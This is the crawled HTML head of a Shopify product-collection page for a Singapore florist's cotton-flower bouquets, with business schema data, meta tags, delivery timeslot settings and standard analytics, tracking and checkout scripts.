

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fareastflora.com/collections/cotton-flower
body_size: 60400
content:
<!doctype html>
<html class="no-js" lang="en">
  <!-- <script src="//fw-cdn.com/10879560/3645728.js" chat="true"></script> -->
  <head>
    
    <!-- Schema --->
    
<script type="application/ld+json">
      {
        "@context": "https://schema.org",
        "@type": "Florist",
        "name": "Far East Flora",
        "image": "https://www.fareastflora.com/cdn/shop/files/FEF-logo-vector-RGB.png?v=1716217790&width=240",
        "url": "https://www.fareastflora.com",
        "telephone": "+65 6251 2323",
        "address": {
          "@type": "PostalAddress",
          "streetAddress": "435 Clementi Road",
          "addressLocality": "Singapore",
          "postalCode": "599873",
          "addressCountry": "SG"
        },
        "openingHoursSpecification": [
          {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
              "Monday",
              "Tuesday",
              "Wednesday",
              "Thursday",
              "Friday",
              "Saturday",
              "Sunday"
            ],
            "opens": "09:00",
            "closes": "19:00"
          }
        ],
        "sameAs": [
          "https://www.facebook.com/fareastfloracomsg",
          "https://www.instagram.com/fareastfloracomsg/",
          "https://www.youtube.com/user/fefmarcom",
          "https://www.tiktok.com/@fareastfloracomsg",
          "https://www.pinterest.com/fareastfloracom/"
        ]
      }
    </script>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071491274"></script>
    <script defer>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());

      gtag('config', 'AW-1071491274');
    </script>

    <script async type="text/javascript">OMID=2248749;OPID=51122;ORef=escape(window.parent.location.href);!function(){var a=document.createElement("script");a.type="text/javascript",a.async=!0,a.src="//track.omguk.com/e/qs/?action=Content&MID=" + OMID + "&PID=" + OPID + "&ref=" + ORef;var b=document.getElementsByTagName("body")[0];if(b)b.appendChild(a,b);else{var b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b)}}();</script>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    
     <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no">
     <meta name="google-site-verification" content="xZAfd7H4xzA2xWW8eykGlTbfXtWHPRLR8Op0FUyt71M" />
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.fareastflora.com/collections/cotton-flower"><link rel="icon" type="image/png" href="//www.fareastflora.com/cdn/shop/files/feffav.png?crop=center&height=32&v=1716279940&width=32"><link rel="preload" as="font" href="//www.fareastflora.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.fareastflora.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><title>
      Cotton Flower Singapore | FarEastFlora.com
</title>
    
      
    

    
    
    

    
      
      
    

    

    
      <meta name="description" content="Treat yourself or a loved one to a stunning floral arrangement, delivered same-day across Singapore. Our Fluffy Cotton Flowers paired with roses, carnations, and baby&#39;s breath create a beautiful hand bouquet or table centerpiece. Order now for a touch of floral elegance.">
    

    

<meta property="og:site_name" content="FarEastFlora.com">
<meta property="og:url" content="https://www.fareastflora.com/collections/cotton-flower">
<meta property="og:title" content="Cotton Flower Singapore | FarEastFlora.com">
<meta property="og:type" content="website">
<meta property="og:description" content="Treat yourself or a loved one to a stunning floral arrangement, delivered same-day across Singapore. Our Fluffy Cotton Flowers paired with roses, carnations, and baby&#39;s breath create a beautiful hand bouquet or table centerpiece. Order now for a touch of floral elegance."><meta property="og:image" content="http://www.fareastflora.com/cdn/shop/collections/Ellipse_6_b3487c9a-18a5-433a-8472-ea5156611bfc.png?v=1716868804">
  <meta property="og:image:secure_url" content="https://www.fareastflora.com/cdn/shop/collections/Ellipse_6_b3487c9a-18a5-433a-8472-ea5156611bfc.png?v=1716868804">
  <meta property="og:image:width" content="640">
  <meta property="og:image:height" content="640"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Cotton Flower Singapore | FarEastFlora.com">
<meta name="twitter:description" content="Treat yourself or a loved one to a stunning floral arrangement, delivered same-day across Singapore. Our Fluffy Cotton Flowers paired with roses, carnations, and baby&#39;s breath create a beautiful hand bouquet or table centerpiece. Order now for a touch of floral elegance.">


    
    
    
    
    
    
<script>
      let customShippingRate = "";
      let surchargeItems = "[]";
      surchargeItems = JSON.parse(surchargeItems).filter(item => item !== null);
      let surchargePrices = "{}";
      surchargePrices = JSON.parse(surchargePrices)
      window.pageType = "collection";
      window.deliveryScheduleInfo = {
        timeslots: [
          
            {
              id: 62572167347,
              cutoff_time: "2024-05-26T08:00:00Z",
              day: "Sunday",
              time_from: "2024-05-26T01:00:00Z",
              
              time_to: "2024-05-26T05:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 01:00 pm"
            },
          
            {
              id: 62572265651,
              cutoff_time: "2024-05-26T15:59:00Z",
              day: "Sunday",
              time_from: "2024-05-26T06:00:00Z",
              
              time_to: "2024-05-26T10:00:00Z",
              process_days: 1,
              timeslot_label: "02:00 pm - 06:00 pm"
            },
          
            {
              id: 62571774131,
              cutoff_time: "2024-05-20T04:00:00Z",
              day: "Monday",
              time_from: "2024-05-20T01:00:00Z",
              
              time_to: "2024-05-20T05:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 01:00 pm"
            },
          
            {
              id: 27311964339,
              cutoff_time: "2024-05-20T04:00:00Z",
              day: "Monday",
              time_from: "2024-05-20T06:00:00Z",
              
              time_to: "2024-05-20T10:00:00Z",
              process_days: 0,
              timeslot_label: "02:00 pm - 06:00 pm"
            },
          
            {
              id: 59967996083,
              cutoff_time: "2024-05-20T09:00:00Z",
              day: "Monday",
              time_from: "2024-05-20T11:00:00Z",
              
              time_to: "2024-05-20T14:00:00Z",
              process_days: 0,
              timeslot_label: "07:00 pm - 10:00 pm"
            },
          
            {
              id: 56106320051,
              cutoff_time: "2024-05-28T09:00:00Z",
              day: "Tuesday",
              time_from: "2024-05-28T01:00:00Z",
              
              time_to: "2024-05-28T05:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 01:00 pm"
            },
          
            {
              id: 59975893171,
              cutoff_time: "2024-05-28T04:00:00Z",
              day: "Tuesday",
              time_from: "2024-05-28T06:00:00Z",
              
              time_to: "2024-05-28T10:00:00Z",
              process_days: 0,
              timeslot_label: "02:00 pm - 06:00 pm"
            },
          
            {
              id: 62571380915,
              cutoff_time: "2024-05-28T09:00:00Z",
              day: "Tuesday",
              time_from: "2024-05-28T11:00:00Z",
              
              time_to: "2024-05-28T14:00:00Z",
              process_days: 0,
              timeslot_label: "07:00 pm - 10:00 pm"
            },
          
            {
              id: 59976188083,
              cutoff_time: "2024-05-22T09:00:00Z",
              day: "Wednesday",
              time_from: "2024-05-22T01:00:00Z",
              
              time_to: "2024-05-22T05:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 01:00 pm"
            },
          
            {
              id: 62317592755,
              cutoff_time: "2024-05-22T04:00:00Z",
              day: "Wednesday",
              time_from: "2024-05-22T06:00:00Z",
              
              time_to: "2024-05-22T10:00:00Z",
              process_days: 0,
              timeslot_label: "02:00 pm - 06:00 pm"
            },
          
            {
              id: 62571511987,
              cutoff_time: "2024-05-22T09:00:00Z",
              day: "Wednesday",
              time_from: "2024-05-22T11:00:00Z",
              
              time_to: "2024-05-22T14:00:00Z",
              process_days: 0,
              timeslot_label: "07:00 pm - 10:00 pm"
            },
          
            {
              id: 59976319155,
              cutoff_time: "2024-05-23T09:00:00Z",
              day: "Thursday",
              time_from: "2024-05-23T01:00:00Z",
              
              time_to: "2024-05-23T05:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 01:00 pm"
            },
          
            {
              id: 59976351923,
              cutoff_time: "2024-07-18T04:00:00Z",
              day: "Thursday",
              time_from: "2024-05-23T06:00:00Z",
              
              time_to: "2024-05-23T10:00:00Z",
              process_days: 0,
              timeslot_label: "02:00 pm - 06:00 pm"
            },
          
            {
              id: 62571708595,
              cutoff_time: "2024-07-18T09:00:00Z",
              day: "Thursday",
              time_from: "2024-05-23T11:00:00Z",
              
              time_to: "2024-05-23T14:00:00Z",
              process_days: 0,
              timeslot_label: "07:00 pm - 10:00 pm"
            },
          
            {
              id: 60241739955,
              cutoff_time: "2024-05-24T09:00:00Z",
              day: "Friday",
              time_from: "2024-05-24T01:00:00Z",
              
              time_to: "2024-05-24T05:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 01:00 pm"
            },
          
            {
              id: 60241707187,
              cutoff_time: "2024-05-24T04:00:00Z",
              day: "Friday",
              time_from: "2024-05-24T06:00:00Z",
              
              time_to: "2024-05-24T10:00:00Z",
              process_days: 0,
              timeslot_label: "02:00 pm - 06:00 pm"
            },
          
            {
              id: 61056319667,
              cutoff_time: "2024-05-24T08:30:00Z",
              day: "Friday",
              time_from: "2024-05-24T11:00:00Z",
              
              time_to: "2024-05-24T14:00:00Z",
              process_days: 0,
              timeslot_label: "07:00 pm - 10:00 pm"
            },
          
            {
              id: 62572069043,
              cutoff_time: "2024-05-25T09:00:00Z",
              day: "Saturday",
              time_from: "2024-05-25T01:00:00Z",
              
              time_to: "2024-05-25T05:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 01:00 pm"
            },
          
            {
              id: 62572134579,
              cutoff_time: "2024-05-18T02:00:00Z",
              day: "Saturday",
              time_from: "2024-05-18T06:00:00Z",
              
              time_to: "2024-05-18T10:00:00Z",
              process_days: 0,
              timeslot_label: "02:00 pm - 06:00 pm"
            }
          
        ],
        timeSlotOverride: [
          
            {
              id: 90333282483,
              cutoff_time: "2026-02-15T09:00:00Z",
              time_from: "2026-02-16T01:00:00Z",
              time_to: "2026-02-16T10:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 06:00 pm"
            },
          
            {
              id: 90333249715,
              cutoff_time: "2026-02-14T09:00:00Z",
              time_from: "2026-02-15T01:00:00Z",
              time_to: "2026-02-15T10:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 06:00 pm"
            },
          
            {
              id: 90333184179,
              cutoff_time: "2026-02-06T09:00:00Z",
              time_from: "2026-02-07T01:00:00Z",
              time_to: "2026-02-07T10:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 06:00 pm"
            },
          
            {
              id: 90333085875,
              cutoff_time: "2026-02-10T09:00:00Z",
              time_from: "2026-02-11T01:00:00Z",
              time_to: "2026-02-11T10:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 06:00 pm"
            },
          
            {
              id: 90333020339,
              cutoff_time: "2026-02-09T09:00:00Z",
              time_from: "2026-02-10T01:00:00Z",
              time_to: "2026-02-10T10:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 06:00 pm"
            },
          
            {
              id: 90332922035,
              cutoff_time: "2026-02-05T09:00:00Z",
              time_from: "2026-02-06T01:00:00Z",
              time_to: "2026-02-06T10:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 06:00 pm"
            },
          
            {
              id: 90333642931,
              cutoff_time: "2026-02-07T09:00:00Z",
              time_from: "2026-02-07T11:00:00Z",
              time_to: "2026-02-07T15:00:00Z",
              process_days: 0,
              timeslot_label: "07:00 pm - 11:00 pm"
            },
          
            {
              id: 90333610163,
              cutoff_time: "2026-02-10T04:00:00Z",
              time_from: "2026-02-10T11:00:00Z",
              time_to: "2026-02-10T15:00:00Z",
              process_days: 0,
              timeslot_label: "07:00 pm - 11:00 pm"
            },
          
            {
              id: 90333577395,
              cutoff_time: "2026-02-11T04:00:00Z",
              time_from: "2026-02-11T11:00:00Z",
              time_to: "2026-02-11T15:00:00Z",
              process_days: 0,
              timeslot_label: "07:00 pm - 11:00 pm"
            },
          
            {
              id: 90333479091,
              cutoff_time: "2026-02-06T09:00:00Z",
              time_from: "2026-02-06T11:00:00Z",
              time_to: "2026-02-06T15:00:00Z",
              process_days: 0,
              timeslot_label: "07:00 pm - 11:00 pm"
            },
          
            {
              id: 90333937843,
              cutoff_time: "2026-02-13T09:00:00Z",
              time_from: "2026-02-14T01:00:00Z",
              time_to: "2026-02-14T10:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 06:00 pm"
            },
          
            {
              id: 90333872307,
              cutoff_time: "2026-02-12T09:00:00Z",
              time_from: "2026-02-13T01:00:00Z",
              time_to: "2026-02-13T10:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 06:00 pm"
            },
          
            {
              id: 90333839539,
              cutoff_time: "2026-02-11T09:00:00Z",
              time_from: "2026-02-12T01:00:00Z",
              time_to: "2026-02-12T10:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 06:00 pm"
            },
          
            {
              id: 90334167219,
              cutoff_time: "2026-02-12T04:00:00Z",
              time_from: "2026-02-12T11:00:00Z",
              time_to: "2026-02-12T15:00:00Z",
              process_days: 0,
              timeslot_label: "07:00 pm - 11:00 pm"
            },
          
            {
              id: 90334199987,
              cutoff_time: "2026-02-13T04:00:00Z",
              time_from: "2026-02-13T11:00:00Z",
              time_to: "2026-02-13T15:00:00Z",
              process_days: 0,
              timeslot_label: "07:00 pm - 11:00 pm"
            },
          
            {
              id: 90334232755,
              cutoff_time: "2026-02-14T04:00:00Z",
              time_from: "2026-02-14T11:00:00Z",
              time_to: "2026-02-14T15:00:00Z",
              process_days: 0,
              timeslot_label: "07:00 pm - 11:00 pm"
            },
          
            {
              id: 94538039475,
              cutoff_time: "2025-12-31T08:00:00Z",
              time_from: "2026-01-01T01:00:00Z",
              time_to: "2026-01-01T10:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 06:00 pm"
            },
          
            {
              id: 111025717427,
              cutoff_time: "2026-05-08T09:00:00Z",
              time_from: "2026-05-09T01:00:00Z",
              time_to: "2026-05-09T10:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 06:00 pm"
            },
          
            {
              id: 111026438323,
              cutoff_time: "2026-05-09T09:00:00Z",
              time_from: "2026-05-10T01:00:00Z",
              time_to: "2026-05-10T10:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 06:00 pm"
            },
          
            {
              id: 111026602163,
              cutoff_time: "2026-05-09T09:00:00Z",
              time_from: "2026-05-09T11:00:00Z",
              time_to: "2026-05-09T15:00:00Z",
              process_days: 0,
              timeslot_label: "07:00 pm - 11:00 pm"
            },
          
            {
              id: 111026667699,
              cutoff_time: "2026-05-10T09:00:00Z",
              time_from: "2026-05-10T11:00:00Z",
              time_to: "2026-05-10T15:00:00Z",
              process_days: 0,
              timeslot_label: "07:00 pm - 11:00 pm"
            },
          
            {
              id: 164728111283,
              cutoff_time: "2026-12-24T08:00:00Z",
              time_from: "2026-12-25T01:00:00Z",
              time_to: "2026-12-25T10:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 06:00 pm"
            },
          
            {
              id: 164728078515,
              cutoff_time: "2026-11-07T08:00:00Z",
              time_from: "2026-11-08T01:00:00Z",
              time_to: "2026-11-08T10:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 06:00 pm"
            },
          
            {
              id: 164727488691,
              cutoff_time: "2026-08-08T08:00:00Z",
              time_from: "2026-08-09T01:00:00Z",
              time_to: "2026-08-09T10:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 06:00 pm"
            },
          
            {
              id: 164722835635,
              cutoff_time: "2026-05-26T08:00:00Z",
              time_from: "2026-05-27T01:00:00Z",
              time_to: "2026-05-27T10:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 06:00 pm"
            },
          
            {
              id: 164722770099,
              cutoff_time: "2026-04-30T08:00:00Z",
              time_from: "2026-05-01T01:00:00Z",
              time_to: "2026-05-01T10:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 06:00 pm"
            },
          
            {
              id: 164722737331,
              cutoff_time: "2026-05-30T08:00:00Z",
              time_from: "2026-05-31T01:00:00Z",
              time_to: "2026-05-31T10:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 06:00 pm"
            },
          
            {
              id: 164722507955,
              cutoff_time: "2026-04-02T08:00:00Z",
              time_from: "2026-04-03T01:00:00Z",
              time_to: "2026-04-03T10:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 06:00 pm"
            },
          
            {
              id: 164722311347,
              cutoff_time: "2026-03-20T08:00:00Z",
              time_from: "2026-03-21T01:00:00Z",
              time_to: "2026-03-21T10:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 06:00 pm"
            },
          
            {
              id: 164720148659,
              cutoff_time: "2026-02-14T02:30:00Z",
              time_from: "2026-02-14T06:00:00Z",
              time_to: "2026-02-14T10:00:00Z",
              process_days: 0,
              timeslot_label: "02:00 pm - 06:00 pm"
            },
          
            {
              id: 164719165619,
              cutoff_time: "2026-02-19T09:00:00Z",
              time_from: "2026-02-19T11:00:00Z",
              time_to: "2026-02-19T14:00:00Z",
              process_days: 0,
              timeslot_label: "07:00 pm - 10:00 pm"
            },
          
            {
              id: 164718969011,
              cutoff_time: "2026-02-19T04:00:00Z",
              time_from: "2026-02-18T18:00:00Z",
              time_to: "2026-02-19T10:00:00Z",
              process_days: 0,
              timeslot_label: "02:00 am - 06:00 pm"
            },
          
            {
              id: 164717232307,
              cutoff_time: "2026-02-09T04:00:00Z",
              time_from: "2026-02-09T11:00:00Z",
              time_to: "2026-02-09T15:00:00Z",
              process_days: 0,
              timeslot_label: "07:00 pm - 11:00 pm"
            },
          
            {
              id: 164717199539,
              cutoff_time: "2026-02-08T04:00:00Z",
              time_from: "2026-02-09T01:00:00Z",
              time_to: "2026-02-09T10:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 06:00 pm"
            },
          
            {
              id: 115147964595,
              cutoff_time: "2026-05-10T02:30:00Z",
              time_from: "2026-05-10T06:00:00Z",
              time_to: "2026-05-10T10:00:00Z",
              process_days: 0,
              timeslot_label: "02:00 pm - 06:00 pm"
            },
          
            {
              id: 164715692211,
              cutoff_time: "2026-02-07T09:00:00Z",
              time_from: "2026-02-08T01:00:00Z",
              time_to: "2026-02-08T10:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 06:00 pm"
            }
          
        ],
        dateExclusions: ["2026-02-17","2026-02-18","2027-02-07","2027-02-08","2026-02-15","2026-02-16"],
        earliestDeliveryDate: null,
        noSlotsAvailableText: "No slots available"
      };
      window.cartInfo = {
        items: [],
        surchargeItems: surchargeItems,
        attributes: {}
      };
      window.surchargeInfo = {
        startDateInMilliseconds: 1770566400000,
        endDateInMilliseconds: 1771171200000,
        currentPrices: surchargePrices
      };
      window.variantSurchargeInfo = {
        
      };
    </script>
    <link href="//www.fareastflora.com/cdn/shop/t/16/assets/base.css?v=154491550432947882141725510699" rel="stylesheet" type="text/css" media="all" />

    <script src="//www.fareastflora.com/cdn/shop/t/16/assets/swiper-bundle.min.js?v=93035123588401794691722856583" defer></script>
    <script src="//www.fareastflora.com/cdn/shop/t/16/assets/constants.js?v=58251544750838685771722856584" defer="defer"></script>
    <script src="//www.fareastflora.com/cdn/shop/t/16/assets/pubsub.js?v=158357773527763999511722856585" defer="defer"></script>
    <script src="//www.fareastflora.com/cdn/shop/t/16/assets/global.js?v=177206141004573812471737520867" defer="defer"></script><script src="//www.fareastflora.com/cdn/shop/t/16/assets/animations.js?v=88693664871331136111722856584" defer="defer"></script><script src="//www.fareastflora.com/cdn/shop/t/16/assets/pikaday.js?v=166267873138398996451722856583" defer="defer"></script>

    <script src="//www.fareastflora.com/cdn/shop/t/16/assets/delivery-schedules.js?v=60015186469694641501769590304" defer="defer"></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="EEPCPWGj4i7PZ2Ddb77CvZ5IRT4ZUdPY4uGl1Nkaums">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/64290554035/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="15e50f8480faa8b9deb7489b370b9b93">
<meta id="in-context-paypal-metadata" data-shop-id="64290554035" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="SGD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/cotton-flower.atom" />
<link rel="alternate" type="application/json+oembed" href="https://www.fareastflora.com/collections/cotton-flower.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-SG"></script>
<script id="shopify-features" type="application/json">{"accessToken":"15e50f8480faa8b9deb7489b370b9b93","betas":["rich-media-storefront-analytics"],"domain":"www.fareastflora.com","predictiveSearch":true,"shopId":64290554035,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "far-east-flora.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"SGD","rate":"1.0"};
Shopify.country = "SG";
Shopify.theme = {"name":"far-east-flora\/production","id":139852447923,"schema_name":"Dawn","schema_version":"12.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.fareastflora.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.fareastflora.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.fareastflora.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//www.fareastflora.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//www.fareastflora.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//www.fareastflora.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//www.fareastflora.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.nfcube.com\/instafeed-5d884a6ca64d1ebc82fdd8811a09430d.js?shop=far-east-flora.myshopify.com","https:\/\/www.improvedcontactform.com\/icf.js?shop=far-east-flora.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":64290554035,"offset":28800,"reqid":"5d0753ca-ee99-4c51-bec6-f0634c70f9aa-1769760067","pageurl":"www.fareastflora.com\/collections\/cotton-flower","u":"010f1dd46fc3","p":"collection","rtyp":"collection","rid":304745119923};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.fareastflora.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.fareastflora.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.fareastflora.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.fareastflora.com/cdn/shop/t/16/compiled_assets/scripts.js?v=34417"></script>
